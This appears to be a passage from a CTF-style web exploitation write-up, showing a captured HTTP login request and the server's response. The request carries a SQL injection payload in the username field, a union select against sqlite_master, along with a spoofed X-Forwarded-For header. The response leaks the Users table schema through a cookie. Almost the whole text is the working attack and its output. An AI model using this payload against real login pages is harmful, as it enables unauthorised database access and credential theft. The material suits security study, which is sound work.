 Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 220.249.52.133:43336
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Origin: http://220.249.52.133:43336
Connection: close
Referer: http://220.249.52.133:43336/login.php
Cookie: PHPSESSID=kas73imtl7s5knivpon44risk0
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 219.153.49.228
usr=' union select name,sql from sqlite_master--+&pw=password
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Mon, 17 Aug 2020 14:27:19 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie:
name=+CREATE+TABLE+Users%28id+int+primary+key%2Cname+varchar%28255%29%2Cpassw
ord+varchar%28255%29%2Chint+varchar%28255%29%29; expires=Mon, 17-Aug-2020 14:28:19
GMT; Max-Age=60; path=/
Location: /
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }